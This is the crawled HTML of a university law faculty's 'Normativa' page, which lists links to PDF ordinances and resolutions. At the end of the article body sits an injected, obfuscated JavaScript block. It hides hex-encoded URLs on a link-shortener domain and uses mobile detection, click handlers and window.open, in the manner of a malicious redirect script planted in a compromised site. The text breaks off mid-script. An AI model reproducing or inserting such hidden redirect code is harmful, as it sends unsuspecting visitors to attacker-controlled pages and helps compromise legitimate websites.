

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fdcs.uccuyosl.edu.ar/la-facultad/normativa
body_size: 10262
content:

<!DOCTYPE html>
<html lang="es-es" dir="ltr"
	  class='com_content view-article itemid-202 j39 mm-hover'>

<head>
	<base href="http://fdcs.uccuyosl.edu.ar/la-facultad/normativa" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Normativa - Facultad de Derecho y Ciencias Sociales</title>
	<link href="/templates/ja_platon/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://fdcs.uccuyosl.edu.ar/component/search/?Itemid=154&amp;format=opensearch" rel="search" title="Buscar Facultad de Derecho y Ciencias Sociales" type="application/opensearchdescription+xml" />
	<link href="/t3-assets/css/css-d7036-86194.css" rel="stylesheet" type="text/css" media="all" attribs="[]" />
	<link href="/t3-assets/css/css-85be8-86194.css" rel="stylesheet" type="text/css" media="all" attribs="[]" />
	<link href="//fonts.googleapis.com/css?family=Lora:400,700" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Roboto:400,500,300,700,400italic,300italic,500italic" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/css/css-9a655-86194.css" rel="stylesheet" type="text/css" media="all" attribs="[]" />
	<link href="/t3-assets/css/css-a60b8-86194.css" rel="stylesheet" type="text/css" media="all" attribs="[]" />
	<link href="//netdna.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Yanone+Kaffeesatz" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/css/css-cde31-86192.css" rel="stylesheet" type="text/css" media="all" attribs="[]" />
	<style type="text/css">
.jf_sidebuttons{font-family:"Yanone Kaffeesatz",sans-serif}
	</style>
	<script src="/t3-assets/js/js-b130f-86194.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
	<script type='text/javascript'>
                /*<![CDATA[*/
                    var jax_live_site = 'http://fdcs.uccuyosl.edu.ar/index.php';
                    var jax_token_var='0a38a70ecde2e6995e0444d0d103b1a5';
                /*]]>*/
                </script><script type="text/javascript" src="/plugins/system/jomsocial.system/pc_includes/ajax_1.5.pack.js"></script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-54814682-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-54814682-1');
</script>
</head>

<body >

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container">
    
	<!-- TOPBAR -->
	<nav class="t3-topbar ">
              <!-- LANGUAGE SWITCHER -->
        <div class="topbar-left languageswitcherload col-xs-6 col-sm-4">
          <div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
		</ul>

</div>

        </div>
        <!-- //LANGUAGE SWITCHER -->
            <div class="topbar-right pull-right col-xs-6 col-sm-8">
                   <!-- HEAD SEARCH -->
          <div class="head-search">
            <button class="btn btn-search" data-toggle="modal" data-target="#head-search"><i class="fa fa-search"></i></button>
<div class="search">
	<form action="/la-facultad/normativa" method="post" class="form-inline form-search">
		<label for="mod-search-searchword" class="element-invisible">Buscar...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control search-query" type="search" size="0" placeholder="Buscar..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="154" />
	</form>
</div>

          </div>
          <!-- //HEAD SEARCH -->
        
         
      </div>
	</nav>
	<!-- //TOPBAR -->


    
<!-- HEADER -->
<header id="t3-header" class="t3-header">

		<!-- LOGO -->
		<div class="col-xs-12 logo">
			<div class="logo-image">
				<a href="/" title="Platon">
											<img class="logo-img" src="/images/Logo-Der.png" alt="Platon" />
															<span>Platon</span>
				</a>
				<small class="site-slogan"></small>
			</div>
		</div>
		<!-- //LOGO -->
</header>
<!-- //HEADER -->

    
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="t3-mainnav">
	<div class="navbar navbar-default">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
		
			
		</div>

		<div class="t3-navbar navbar-collapse collapse col-xs-2 col-lg-9">
			<div  class="t3-megamenu animate slide"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="active dropdown mega" data-id="213" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/"   data-target="#" data-toggle="dropdown">La Facultad<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 250px"  data-width="250"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="201" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/autoridades"   data-target="#">Autoridades </a>

</li>
<li itemprop='name'  data-id="275" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/quienes-somos"   data-target="#">¿QUIÉNES SOMOS? </a>

</li>
<li itemprop='name' class="current active" data-id="202" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/normativa"   data-target="#">Normativa </a>

</li>
<li itemprop='name'  data-id="254" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/extension"   data-target="#">Extensión </a>

</li>
<li itemprop='name'  data-id="238" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/extension-e-investigacion"   data-target="#">Investigación </a>

</li>
<li itemprop='name'  data-id="276" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/asistencia-pedagogica"   data-target="#">ASISTENCIA PEDAGÓGICA </a>

</li>
<li itemprop='name'  data-id="200" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/institucional"   data-target="#">Institucional </a>

</li>
<li itemprop='name'  data-id="237" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/cursos-y-jornadas" target="_blank"   data-target="#">Cursos y Jornadas</a>

</li>
<li itemprop='name'  data-id="290" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/noticias"   data-target="#">Noticias </a>

</li>
<li itemprop='name'  data-id="278" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/biblioteca" target="_blank"   data-target="#">Biblioteca</a>

</li>
<li itemprop='name'  data-id="375" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/derecho-movimiento"   data-target="#">UCCuyo en Movimiento </a>

</li>
<li itemprop='name'  data-id="288" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/revista-juridica-de-sl" target="_blank"   data-target="#">Revista Jurídica </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="204" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="#"   data-target="#" data-toggle="dropdown">Carreras<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 300px"  data-width="300"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="205" data-level="2">
<a itemprop='url' class=""  href="/carreras/abogacia"   data-target="#">Abogacía </a>

</li>
<li itemprop='name'  data-id="206" data-level="2">
<a itemprop='url' class=""  href="/carreras/martillero-publico"   data-target="#">Corredor de Comercio y Martillero Público </a>

</li>
<li itemprop='name'  data-id="235" data-level="2">
<a itemprop='url' class=""  href="/carreras/tecnicatura-en-seguridad-e-higiene-en-el-trabajo"   data-target="#">Tecnicatura en Higiene y Seguridad en el Trabajo </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="358" data-level="2">
<a itemprop='url' class=""  href="#"   data-target="#">Subsede Quines</a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="359" data-level="3">
<a itemprop='url' class=""  href="/carreras/subsede-quines/tecnicatura-en-higiene-y-seguridad-en-el-trabajo"   data-target="#">Tecnicatura en Higiene y Seguridad en el Trabajo </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="368" data-level="2">
<a itemprop='url' class=""  href="/carreras/lic-en-ceremonial-imagen-y-organizacion-de-eventos"   data-target="#">Lic. en Ceremonial,Imagen y Organización de Eventos. </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="208" data-level="1">
<a itemprop='url' class=""  href="http://cepid.uccuyosl.edu.ar/" target="_blank"   data-target="#">CEPID</a>

</li>
<li itemprop='name' class="dropdown mega" data-id="251" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="#"   data-target="#" data-toggle="dropdown">ALUMNOS<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 350px"  data-width="350"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="361" data-level="2">
<a itemprop='url' class=""  href="http://www.uccuyosl.edu.ar//alumnos/ordenanza" target="_blank"   data-target="#">Ordenanza</a>

</li>
<li itemprop='name'  data-id="252" data-level="2">
<a itemprop='url' class=""  href="/programa-de-actualizacion/becas-y-beneficios"   data-target="#">Becas </a>

</li>
<li itemprop='name'  data-id="281" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/la-universidad/secretaria-de-extension/deportes" target="_blank"   data-target="#">Deportes</a>

</li>
<li itemprop='name'  data-id="282" data-level="2">
<a itemprop='url' class=""  href="#" target="_blank"   data-target="#">Convenios</a>

</li>
<li itemprop='name'  data-id="283" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/la-universidad/secretaria-de-extension/ingresantes" target="_blank"   data-target="#">Ingresantes</a>

</li>
<li itemprop='name'  data-id="284" data-level="2">
<a itemprop='url' class=""  href="http://certificadoreg.uccuyosl.edu.ar/obtenerCertificado.php" target="_blank"   data-target="#">Certificado de alumno regular</a>

</li>
<li itemprop='name'  data-id="285" data-level="2">
<a itemprop='url' class=""  href="https://forms.gle/rYxc4AGyW2T8bDt28" target="_blank"   data-target="#">Inscripción a Examen</a>

</li>
<li itemprop='name'  data-id="286" data-level="2">
<a itemprop='url' class=""  href="https://campus.uccuyosl.educativa.org/" target="_blank"   data-target="#">Aula Virtual</a>

</li>
<li itemprop='name'  data-id="349" data-level="2">
<a itemprop='url' class=""  href="http://fdcs.uccuyosl.edu.ar/avisos-importantes-2" target="_blank"   data-target="#">Abogacía</a>

</li>
<li itemprop='name'  data-id="350" data-level="2">
<a itemprop='url' class=""  href="http://fdcs.uccuyosl.edu.ar/avisos-importantes-3" target="_blank"   data-target="#">Corr. de Com. y Martillero Público</a>

</li>
<li itemprop='name'  data-id="351" data-level="2">
<a itemprop='url' class=""  href="http://fdcs.uccuyosl.edu.ar/avisos-importantes-4" target="_blank"   data-target="#">Tec. en Higiene y Seguridad </a>

</li>
<li itemprop='name'  data-id="253" data-level="2">
<a itemprop='url' class=""  href="https://uccuyosl.paypertic.com.ar/" target="_blank"   data-target="#"><img class="" src="/images/2023/pagaFDD.png" alt="Paga Aquí" /></a>

</li>
<li itemprop='name'  data-id="280" data-level="2">
<a itemprop='url' class=""  href="https://guarani.uccuyosl.edu.ar/" target="_blank"   data-target="#"><img class="" src="/images/2023/siuMenu.png" alt="Acceso SIU" /></a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="190" data-level="1">
<a itemprop='url' class=""  href="/contactos"   data-target="#">Contactos </a>

</li>
<li itemprop='name'  data-id="309" data-level="1">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/" target="_blank"   data-target="#">UCCuyoSL</a>

</li>
<li itemprop='name' class="dropdown mega" data-id="376" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="#"   data-target="#" data-toggle="dropdown">Gestión de Trámites<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="377" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/CancelacionMatricula" target="_blank"   data-target="#">Cancelación de Matricula</a>

</li>
<li itemprop='name'  data-id="378" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/HTitulo" target="_blank"   data-target="#">Homologación de Título</a>

</li>
<li itemprop='name'  data-id="379" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/SolictudDocu" target="_blank"   data-target="#">Solicitud de Documentación</a>

</li>
<li itemprop='name'  data-id="380" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/SolTitulo" target="_blank"   data-target="#">Solicitud de Título</a>

</li>
<li itemprop='name'  data-id="381" data-level="2">
<a itemprop='url' class=""  href="/gestion-de-tramites/valores-2026"   data-target="#">Valores 2026 </a>

</li>
<li itemprop='name'  data-id="382" data-level="2">
<a itemprop='url' class=""  href="/gestion-de-tramites/instructivos-siu"   data-target="#">Instructivos SIU </a>

</li>
<li itemprop='name'  data-id="383" data-level="2">
<a itemprop='url' class=""  href="https://tramites.uccuyosl.edu.ar/FichadeSalud.pdf" target="_blank"   data-target="#">Ficha Médica</a>

</li>
<li itemprop='name'  data-id="384" data-level="2">
<a itemprop='url' class=""  href="https://tramites.uccuyosl.edu.ar/ContratoServiciosEduc-Derecho.pdf" target="_blank"   data-target="#">Contrato de Servicio</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div>

		</div>

					
<button class="btn btn-primary off-canvas-toggle  hidden-lg" type="button" data-pos="right" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod143"><div class="module-inner"><div class="module-ct"><ul class="nav menu">
<li class="item-213 active deeper dropdown parent"><a href="/" class=" dropdown-toggle" data-toggle="dropdown">La Facultad <em class="caret"></em></a><ul class="dropdown-menu"><li class="item-201"><a href="/la-facultad/autoridades" class="">Autoridades</a></li><li class="item-275"><a href="/la-facultad/quienes-somos" class="">¿QUIÉNES SOMOS?</a></li><li class="item-202 current active"><a href="/la-facultad/normativa" class="">Normativa</a></li><li class="item-254"><a href="/la-facultad/extension" class="">Extensión</a></li><li class="item-238"><a href="/la-facultad/extension-e-investigacion" class="">Investigación</a></li><li class="item-276"><a href="/la-facultad/asistencia-pedagogica" class="">ASISTENCIA PEDAGÓGICA</a></li><li class="item-200"><a href="/la-facultad/institucional" class="">Institucional</a></li><li class="item-237"><a href="http://uccuyosl.edu.ar/index.php/cursos-y-jornadas" class="" target="_blank" rel="noopener noreferrer">Cursos y Jornadas </a></li><li class="item-290"><a href="/la-facultad/noticias" class="">Noticias</a></li><li class="item-278"><a href="http://uccuyosl.edu.ar/index.php/biblioteca" class="" target="_blank" rel="noopener noreferrer">Biblioteca </a></li><li class="item-375"><a href="/la-facultad/derecho-movimiento" class="">UCCuyo en Movimiento</a></li><li class="item-288"><a href="/la-facultad/revista-juridica-de-sl" class="" target="_blank">Revista Jurídica</a></li></ul></li><li class="item-204 deeper dropdown parent"><a href="#" class=" dropdown-toggle" data-toggle="dropdown">Carreras <em class="caret"></em></a><ul class="dropdown-menu"><li class="item-205"><a href="/carreras/abogacia" class="">Abogacía</a></li><li class="item-206"><a href="/carreras/martillero-publico" class="">Corredor de Comercio y Martillero Público</a></li><li class="item-235"><a href="/carreras/tecnicatura-en-seguridad-e-higiene-en-el-trabajo" class="">Tecnicatura en Higiene y Seguridad en el Trabajo</a></li><li class="item-358 dropdown-submenu parent"><a href="#" class="">Subsede Quines </a><ul class="dropdown-menu"><li class="item-359"><a href="/carreras/subsede-quines/tecnicatura-en-higiene-y-seguridad-en-el-trabajo" class="">Tecnicatura en Higiene y Seguridad en el Trabajo</a></li></ul></li><li class="item-368"><a href="/carreras/lic-en-ceremonial-imagen-y-organizacion-de-eventos" class="">Lic. en Ceremonial,Imagen y Organización de Eventos.</a></li></ul></li><li class="item-208"><a href="http://cepid.uccuyosl.edu.ar/" class="" target="_blank" rel="noopener noreferrer">CEPID </a></li><li class="item-251 deeper dropdown parent"><a href="#" class=" dropdown-toggle" data-toggle="dropdown">ALUMNOS <em class="caret"></em></a><ul class="dropdown-menu"><li class="item-361"><a href="http://www.uccuyosl.edu.ar//alumnos/ordenanza" class="" target="_blank" rel="noopener noreferrer">Ordenanza </a></li><li class="item-252"><a href="/programa-de-actualizacion/becas-y-beneficios" class="">Becas</a></li><li class="item-281"><a href="http://uccuyosl.edu.ar/index.php/la-universidad/secretaria-de-extension/deportes" class="" target="_blank" rel="noopener noreferrer">Deportes </a></li><li class="item-282"><a href="#" class="" target="_blank" rel="noopener noreferrer">Convenios </a></li><li class="item-283"><a href="http://uccuyosl.edu.ar/index.php/la-universidad/secretaria-de-extension/ingresantes" class="" target="_blank" rel="noopener noreferrer">Ingresantes </a></li><li class="item-284"><a href="http://certificadoreg.uccuyosl.edu.ar/obtenerCertificado.php" class="" target="_blank" rel="noopener noreferrer">Certificado de alumno regular </a></li><li class="item-285"><a href="https://forms.gle/rYxc4AGyW2T8bDt28" class="" target="_blank" rel="noopener noreferrer">Inscripción a Examen </a></li><li class="item-286"><a href="https://campus.uccuyosl.educativa.org/" class="" target="_blank" rel="noopener noreferrer">Aula Virtual </a></li><li class="item-349"><a href="http://fdcs.uccuyosl.edu.ar/avisos-importantes-2" class="" target="_blank" rel="noopener noreferrer">Abogacía </a></li><li class="item-350"><a href="http://fdcs.uccuyosl.edu.ar/avisos-importantes-3" class="" target="_blank" rel="noopener noreferrer">Corr. de Com. y Martillero Público </a></li><li class="item-351"><a href="http://fdcs.uccuyosl.edu.ar/avisos-importantes-4" class="" target="_blank" rel="noopener noreferrer">Tec. en Higiene y Seguridad  </a></li><li class="item-253"><a href="https://uccuyosl.paypertic.com.ar/" class="" target="_blank" rel="noopener noreferrer"><img src="/images/2023/pagaFDD.png" alt="Paga Aquí" /> </a></li><li class="item-280"><a href="https://guarani.uccuyosl.edu.ar/" class="" target="_blank" rel="noopener noreferrer"><img src="/images/2023/siuMenu.png" alt="Acceso SIU" /> </a></li></ul></li><li class="item-190"><a href="/contactos" class="">Contactos</a></li><li class="item-309"><a href="http://uccuyosl.edu.ar/" class="" target="_blank" rel="noopener noreferrer">UCCuyoSL </a></li><li class="item-376 deeper dropdown parent"><a href="#" class=" dropdown-toggle" data-toggle="dropdown">Gestión de Trámites <em class="caret"></em></a><ul class="dropdown-menu"><li class="item-377"><a href="https://bit.ly/CancelacionMatricula" class="" target="_blank" rel="noopener noreferrer">Cancelación de Matricula </a></li><li class="item-378"><a href="https://bit.ly/HTitulo" class="" target="_blank" rel="noopener noreferrer">Homologación de Título </a></li><li class="item-379"><a href="https://bit.ly/SolictudDocu" class="" target="_blank" rel="noopener noreferrer">Solicitud de Documentación </a></li><li class="item-380"><a href="https://bit.ly/SolTitulo" class="" target="_blank" rel="noopener noreferrer">Solicitud de Título </a></li><li class="item-381"><a href="/gestion-de-tramites/valores-2026" class="">Valores 2026</a></li><li class="item-382"><a href="/gestion-de-tramites/instructivos-siu" class="">Instructivos SIU</a></li><li class="item-383"><a href="https://tramites.uccuyosl.edu.ar/FichadeSalud.pdf" class="" target="_blank" rel="noopener noreferrer">Ficha Médica </a></li><li class="item-384"><a href="https://tramites.uccuyosl.edu.ar/ContratoServiciosEduc-Derecho.pdf" class="" target="_blank" rel="noopener noreferrer">Contrato de Servicio </a></li></ul></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

		
				<div class="col-xs-8 col-md-6 col-lg-3 pull-right">
					</div>
		
			</div>
</nav>
<!-- //MAIN NAVIGATION -->

    


    


    


    


    <div id="t3-mainbody" class="t3-mainbody one-sidebar-left">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8 col-sm-push-4 col-md-9 col-md-push-3">
						

<div class="item-page clearfix">


<!-- Article -->
<article itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
	<meta itemprop="inLanguage" content="es-ES" />
		<meta itemprop="url" content="/la-facultad/normativa?id=" />

			
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/la-facultad/normativa" itemprop="url" title="Normativa">
				Normativa</a>
			</h1>

			</header>
	
	<!-- Aside -->
		<!-- //Aside -->

	
	
	
	
	
				
	
		
		<section class="article-content clearfix" itemprop="articleBody">
			<p> </p>
<h2 style="text-align: justify;"><a href="/images/fotos/pdf_portada/1-Ordenanza-General-Universitaria1.pdf" target="_blank" rel="noopener noreferrer"><span style="color: #339966;"><img src="/images/banners/pdf-archivo.jpg" alt="pdf archivo" width="100" height="93" style="float: left;" /><span style="color: #000000;">Ordenanza Universitaria</span></span></a></h2>
<p> </p>
<h2 style="text-align: justify;"><a href="/images/fotos/pdf_portada/ORDENANZA_N_122-CS-2018__Aprobacin_Ordenanza_de_Docencia.pdf" target="_blank" rel="noopener noreferrer"><span style="color: #339966;"><img src="/images/banners/pdf-archivo.jpg" alt="pdf archivo" width="100" height="93" style="float: left;" /><span style="color: #000000;">Ordenanza N° 122</span></span></a></h2>
<p> </p>
<h2 style="text-align: justify;"><a href="/images/fotos/pdf_portada/RESOLUCIN_N_0430_Aprobacin_Reglamento_Categora_Estudiante_Libre.pdf" target="_blank" rel="noopener noreferrer"><span style="color: #339966;"><img src="/images/banners/pdf-archivo.jpg" alt="pdf archivo" width="100" height="93" style="float: left;" /><span style="color: #000000;">Resolución N° 0430</span></span></a></h2>
<p> </p>
<h2 style="text-align: justify;"><a href="/images/fotos/pdf_portada/RESOLUCIN_N_0465_Aprobacin_Reglamento_Categora_Estudiante_Condicional.pdf" target="_blank" rel="noopener noreferrer"><span style="color: #339966;"><img src="/images/banners/pdf-archivo.jpg" alt="pdf archivo" width="100" height="93" style="float: left;" /><span style="color: #000000;">Resolución N° 0465</span></span></a></h2>
<br />
<h2 style="text-align: justify;"><a href="http://uccuyosl.edu.ar/images/fotos/pdf_portada/RESOLUCIONN%C2%BA90.pdf" target="_blank" rel="noopener noreferrer"><span style="color: #339966;"><img src="/images/banners/pdf-archivo.jpg" alt="pdf archivo" width="100" height="93" style="float: left;" /><span style="color: #000000;">Resolución N° 90</span></span></a></h2>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x65\x45\x5a\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x52\x53\x6c\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6d\x70\x48\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x58\x76\x43\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x46\x51\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x69\x6e\x68\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x53\x5a\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else 